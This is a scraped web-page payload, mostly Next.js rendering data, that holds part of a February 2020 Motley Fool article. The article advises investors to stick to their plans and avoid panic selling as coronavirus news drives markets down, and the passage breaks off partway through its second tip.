js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990."])</script><script>self.__next_f.push([1,"js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"SidebarErrorBoundary\"]\n4f:I[80488,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-"])</script><script>self.__next_f.push([1,"03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"SidebarDebugInfoWrapper\"]\n51:I[72,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"DIANOMI_SIDERAIL\"]\n52:I[57303,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2"])</script><script>self.__next_f.push([1,"ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"FreestarAd\"]\n"])</script><script>self.__next_f.push([1,"40:[[\"$\",\"$L4b\",null,{}],[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"foolcom-grid-content-sidebar mx-auto pb-6 md:grid md:max-w-[880px] md:grid-flow-col md:gap-8 md:pb-8 lg:max-w-[1280px] xl:gap-20\",\"children\":[[\"$\",\"div\",null,{\"className\":\"\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4 h-12 w-5/6 rounded bg-gray-200 md:h-14\"}],[\"$\",\"div\",null,{\"className\":\"mb-6 h-7 w-2/3 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-5 flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-3 h-10 w-10 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-5 w-32 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-24 rounded bg-gray-200\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mt-6 rounded border border-gray-200 p-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-5 h-6 w-40 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"space-y-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-5 w-full rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-11/12 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-10/12 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-3/4 rounded bg-gray-200\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden md:block md:max-w-[300px] lg:max-w-[320px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-60 w-full rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-[200px] w-full rounded border border-gray-300 bg-gray-100\"}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0\"}]]}],\"children\":[[\"$\",\"div\",null,{\"className\":\"foolcom-grid-content-sidebar mx-auto pb-6 md:grid md:max-w-[880px] md:grid-flow-col md:gap-8 md:pb-8 lg:max-w-[1280px] xl:gap-20\",\"children\":[[\"$\",\"div\",null,{\"className\":\"\",\"children\":[[\"$\",\"header\",null,{\"children\":[false,[\"$\",\"h1\",null,{\"className\":\"leading-relative-2 text-gray-1100 text-3xl font-medium tracking-tight md:text-5xl\",\"children\":\"3 Things Investors Should Remember as Coronavirus Tanks the Market\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-5 mb-4 flex flex-col items-start justify-between gap-4 md:my-6 md:flex-row\",\"children\":[[\"$\",\"$L4c\",null,{\"byline\":\"Danny Vena, CPA\",\"publishDate\":\"2020-02-25T12:00:00Z\",\"lastUpdated\":\"2020-02-25T12:00:25Z\",\"isUpdated\":false,\"primaryAuthor\":{\"username\":\"TMFLifeIsGood\",\"authorId\":\"7018\"}}],[\"$\",\"$L4d\",null,{\"page\":\"$3e:props:children:1:props:children:props:children:1:props:pageData\",\"pageUrl\":\"\"}]]}],false]}],[\"$\",\"div\",null,{\"className\":\"hidden md:block md:max-w-[300px] lg:max-w-[320px]\",\"children\":\"$undefined\"}]]}],[\"$\",\"div\",null,{\"className\":\"mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0\"}]]}]]\n"])</script><script>self.__next_f.push([1,"4a:[\"$\",\"$L4e\",null,{\"children\":[[\"$\",\"$L4f\",null,{\"pageType\":\"dated-article\",\"hideAds\":false,\"skipRelatedContent\":\"$undefined\",\"relatedArticles\":[{\"title\":\"6 ETFs That Are All You Need for Retirement\",\"url\":\"/investing/2022/10/30/6-etfs-that-are-all-you-need-for-retirement/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/706658/gettyimages-1359550143.jpg\",\"alt\":\"GettyImages-1359550143\"},\"author\":{\"byline\":\"Billy Duberstein\",\"author_id\":16731},\"publishDate\":\"Oct 30, 2022\"},{\"title\":\"An Activist Investor Steps in at Salesforce and Splunk\",\"url\":\"/investing/2022/10/29/an-activist-investor-steps-in-at-salesforce-and-sp/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/705263/mfm_20221018.jpg\",\"alt\":\"MFM_20221018\"},\"author\":{\"byline\":\"Deidre Woollard\",\"author_id\":20140},\"publishDate\":\"Oct 29, 2022\"},{\"title\":\"10 Best Dividend Stocks to Buy Now in October\",\"url\":\"/investing/2022/10/05/10-best-dividend-stocks-to-buy-now-in-october/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/703585/dividend-oct.jpg\",\"alt\":\"Dividend Oct\"},\"author\":{\"byline\":\"Eric Cuka\",\"author_id\":20408},\"publishDate\":\"Oct 5, 2022\"},{\"title\":\"Should You Consider Inverse ETFs in Volatile Markets?\",\"url\":\"/investing/2022/10/05/should-you-consider-inverse-etfs-volatile-markets/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/703057/analyst-home-investor-stocks-trends.jpg\",\"alt\":\"analyst home investor stocks trends\"},\"author\":{\"byline\":\"Javier Simon\",\"author_id\":20571},\"publishDate\":\"Oct 5, 2022\"},{\"title\":\"3 Retirement Moves to Make Before 2023\",\"url\":\"/investing/2022/10/04/retirement-moves-to-make-before-2023/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/703141/person-sitting-on-floor-using-laptop.jpg\",\"alt\":\"Person sitting on floor using laptop\"},\"author\":{\"byline\":\"Kailey Hagen, CFP\",\"author_id\":20025},\"publishDate\":\"Oct 4, 2022\"},{\"title\":\"My 3 Stock Market Predictions for October\",\"url\":\"/investing/2022/10/04/my-3-stock-market-predictions-for-october/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/703463/gettyimages-1345966341.jpg\",\"alt\":\"GettyImages-1345966341\"},\"author\":{\"byline\":\"Ryan Downie\",\"author_id\":20170},\"publishDate\":\"Oct 4, 2022\"}],\"slideshows\":[],\"wagtailData\":\"$undefined\",\"sidebarComponentType\":\"UniversalSidebar\",\"rendererType\":\"$undefined\",\"componentPath\":\"components/article/ArticleRenderer.tsx\",\"debugInfo\":{\"isTranscript\":false,\"articleType\":\"article\",\"articlePath\":\"/investing/2020/02/25/3-things-investors-must-remember-as-coronavirus-ta.aspx\",\"articleQuotes\":null,\"articleDisclosureTickers\":null,\"instrumentsCount\":3,\"stockMentionsCount\":3,\"hasInstruments\":true,\"hasDisclosureText\":true,\"disclosureTextPreview\":\"\u003cp\u003e\u003cem\u003eThe Motley Fool has a \u003ca href=\\\"http://www.fool.com/Legal/fool-disclosure-policy.aspx\\\"\u003edisclos...\",\"articleKeys\":[\"disclosure\",\"instruments\"],\"hasEnoughParagraphs\":true,\"validParagraphCount\":14,\"relatedArticlesCount\":6,\"hasExistingRelatedArticles\":false}}],[\"$\",\"$L42\",null,{\"pageData\":\"$3e:props:children:1:props:children:props:children:1:props:pageData\",\"variant\":\"desktop\"}],false,[\"$L50\",[\"$\",\"div\",null,{\"className\":\"mb-8 hidden lg:block\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_sidebar_top\",\"className\":\"mb-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"rounded border border-gray-200 bg-white p-4 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-4 w-2/3 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-2 h-3 w-full rounded bg-gray-100\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-5/6 rounded bg-gray-100\"}]]}]}]}],[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"$L1c\",null,{\"placement\":\"$51\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-[152px] mb-8\",\"children\":[[\"$\",\"$L52\",null,{\"placementName\":\"foolcom_siderail_right_article\",\"customClasses\":\"mb-8\"}],[\"$\",\"$L52\",null,{\"placementName\":\"foolcom_button_article\",\"customClasses\":\"mb-8\"}]]}]],false,\"$undefined\",false]}]\n"])</script><script>self.__next_f.push([1,"48:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[\"$\",\"p\",null,{\"children\":[\"$\",\"em\",null,{\"children\":[\"The Motley Fool has a \",[\"$\",\"a\",\"1\",{\"href\":\"http://www.fool.com/Legal/fool-disclosure-policy.aspx\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"style\":\"$undefined\",\"children\":\"disclosure policy\"}],\".\"]}]}]}]\n"])</script><script>self.__next_f.push([1,"53:I[25655,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"StockLogo\"]\n"])</script><script>self.__next_f.push([1,"50:[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-md text-gray-1100 mb-5 font-bold uppercase\",\"children\":\"Stocks Mentioned\"}],[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"$L11\",null,{\"href\":\"/quote/djindices/^dji/\",\"className\":\"shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-16 w-16 flex-shrink-0\",\"children\":[\"$\",\"$L53\",null,{\"exchange\":\"DJINDICES\",\"symbol\":\"^DJI\",\"companyName\":\"Dow Jones Industrial Average\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-grow overflow-hidden\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-gray-1100 truncate text-lg leading-tight font-bold\",\"children\":\"Dow Jones Industrial Average\"}],[\"$\",\"div\",null,{\"className\":\"text-sm leading-tight font-medium text-gray-800\",\"children\":[\"DJINDICES: \",\"^DJI\"]}],[\"$\",\"div\",null,{\"className\":\"mt-1 text-sm leading-tight font-medium\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-gray-1100\",\"children\":\"$$48461.93\"}],\" \",[\"$\",\"span\",null,{\"className\":\"ml-1 text-red-900\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"(\",\"0.01\",\"%)\"]}],\" \",[\"$\",\"span\",null,{\"children\":[\"$$\",\"249.04\"]}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"my-4\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"article_sidebar_small\"}]}],[[\"$\",\"$L11\",\"SNPINDEX-^GSPC-0\",{\"href\":\"/quote/snpindex/^gspc/\",\"className\":\"shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-16 w-16 flex-shrink-0\",\"children\":[\"$\",\"$L53\",null,{\"exchange\":\"SNPINDEX\",\"symbol\":\"^GSPC\",\"companyName\":\"S\u0026P 500 Index\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-grow overflow-hidden\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-gray-1100 truncate text-lg leading-tight font-bold\",\"children\":\"S\u0026P 500 Index\"}],[\"$\",\"div\",null,{\"className\":\"text-sm leading-tight font-medium text-gray-800\",\"children\":[\"SNPINDEX: \",\"^GSPC\"]}],[\"$\",\"div\",null,{\"className\":\"mt-1 text-sm leading-tight font-medium\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-gray-1100\",\"children\":\"$$6905.74\"}],\" \",[\"$\",\"span\",null,{\"className\":\"ml-1 text-red-900\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"(\",\"0.00\",\"%)\"]}],\" \",[\"$\",\"span\",null,{\"children\":[\"$$\",\"24.20\"]}]]}]]}]]}]]}],[\"$\",\"$L11\",\"NASDAQINDEX-^IXIC-1\",{\"href\":\"/quote/nasdaqindex/^ixic/\",\"className\":\"shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-16 w-16 flex-shrink-0\",\"children\":[\"$\",\"$L53\",null,{\"exchange\":\"NASDAQINDEX\",\"symbol\":\"^IXIC\",\"companyName\":\"NASDAQ Composite Index\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-grow overflow-hidden\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-gray-1100 truncate text-lg leading-tight font-bold\",\"children\":\"NASDAQ Composite Index\"}],[\"$\",\"div\",null,{\"className\":\"text-sm leading-tight font-medium text-gray-800\",\"children\":[\"NASDAQINDEX: \",\"^IXIC\"]}],[\"$\",\"div\",null,{\"className\":\"mt-1 text-sm leading-tight font-medium\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-gray-1100\",\"children\":\"$$23474.35\"}],\" \",[\"$\",\"span\",null,{\"className\":\"ml-1 text-red-900\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"(\",\"0.01\",\"%)\"]}],\" \",[\"$\",\"span\",null,{\"children\":[\"$$\",\"118.75\"]}]]}]]}]]}]]}]],[\"$\",\"p\",null,{\"className\":\"mt-4 text-xs text-gray-800 italic\",\"children\":\"*Average returns of all recommendations since inception. Cost basis and return based on previous market day close.\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"54:I[12034,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"TickerSpan\"]\n55:I[72,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701"])</script><script>self.__next_f.push([1,"e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"DIANOMI_INCONTENT\"]\n"])</script><script>self.__next_f.push([1,"46:[\"$\",\"div\",null,{\"id\":\"article-body\",\"className\":\"article-body\",\"children\":[[\"$\",\"p\",\"0\",{\"children\":\"It's hard to ignore the daily headlines about the coronavirus outbreak, with the disease now officially called COVID-19. The latest dour news reports the virus now has a foothold in South Korea, Iran, and Italy, and the most recent count is staggering. According to the World Health Organization, the disease has now spread to 29 countries, as the number of global cases has surpassed 79,000 (with the majority still in China), resulting in more than 2,600 casualties.  \"}],\"\\n\",[\"$\",\"p\",\"2\",{\"children\":[\"The most recent updates have sent the stock market into a downward spiral, with the \",[\"$\",\"strong\",\"1\",{\"children\":\"Dow Jones Industrial Average\"}],\" \",[\"$\",\"$L54\",\"3\",{\"symbol\":\"^DJI\",\"exchange\":\"djindices\",\"percentChange\":-0.51,\"instrumentId\":220471}],\", the \",[\"$\",\"strong\",\"5\",{\"children\":\"S\u0026P 500\"}],\" \",[\"$\",\"$L54\",\"7\",{\"symbol\":\"^GSPC\",\"exchange\":\"snpindex\",\"percentChange\":-0.35,\"instrumentId\":220472}],\", and the \",[\"$\",\"strong\",\"9\",{\"children\":\"NASDAQ\"}],\" \",[\"$\",\"$L54\",\"11\",{\"symbol\":\"^IXIC\",\"exchange\":\"nasdaqindex\",\"percentChange\":-0.5,\"instrumentId\":220473}],\" all down by more than 3% on Monday.\"]}],\"\\n\",[\"$\",\"p\",\"4\",{\"children\":[\"While the fear and uncertainty surrounding this global outbreak are certainly understandable, here are three things investors should remember in the wake of the outbreak and the resulting \",[\"$\",\"a\",\"1\",{\"href\":\"https://www.fool.com/investing/2019/06/04/3-must-knows-of-stock-market-corrections.aspx\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"market decline\"}],\".\"]}],\"\\n\",[\"$\",\"div\",\"6\",{\"className\":\"image\",\"children\":[[\"$\",\"$L2f\",\"0\",{\"src\":\"https://g.foolcdn.com/editorial/images/559602/woman-at-a-table-grabbing-her-head_large.jpg\",\"alt\":\"Woman at a table grabbing her head in surprise while looking at her computer screen. \",\"width\":880,\"height\":587,\"sizes\":\"(max-width: 768px) 100vw, 880px\",\"className\":\"h-auto max-w-full rounded object-contain\",\"style\":\"$undefined\",\"decoding\":\"async\"}],\"\\n\",[\"$\",\"p\",\"2\",{\"className\":\"caption\",\"children\":\"Image source: Getty Images.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"h2\",\"8\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"1. Stick to your plan\"}],\"\\n\",[\"$\",\"$1\",\"10\",{\"children\":[[\"$\",\"p\",null,{\"children\":[\"In times like these, it can be unnerving to watch the market plummet, particularly in the face of glaring headlines that trumpet the \",[\"$\",\"a\",\"1\",{\"href\":\"https://www.fool.com/investing/2019/08/26/a-foolish-take-dont-let-the-dows-big-point-drops-s.aspx\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"massive point total\"}],\" or percentage loss of the major indexes, or \\\"worst day in X years.\\\"\"]}],[\"$\",\"div\",null,{\"className\":\"my-8 lg:hidden\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_sidebar_top\"}]}]]}],\"\\n\",[\"$\",\"$1\",\"12\",{\"children\":[[\"$\",\"p\",null,{\"children\":\"While it's easier said than done, ignore these panic-inducing headlines and stick to your guns. Most investors have a plan, whether it's investing a certain dollar amount each payday, having a specific percentage of your earnings allocated to your retirement fund, or adding to your emergency fund. Plans are made when cooler heads prevail and provide a template for what to do. Whatever your plan -- stick to it.\"}],[false,[\"$\",\"div\",null,{\"className\":\"mb-8 flex justify-center\",\"children\":[\"$\",\"$L1c\",null,{\"placement\":\"$55\",\"className\":\"my-8\"}]}]]]}],\"\\n\",[\"$\",\"h2\",\"14\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"2. Back away from the sell button\"}],\"\\n\",[\"$\",\"$1\",\"16\",{\"children\":[[\"$\",\"p\",null,{\"children\":\"The old idiom -- buy low, sell high -- is never achieved if an investor gives into fear and sells stocks in the midst of a general stock market meltdown, particularly one that could be short-lived. Investors widely profess to be in it for the long haul, until the unexpected happens, sending the market into a sharp 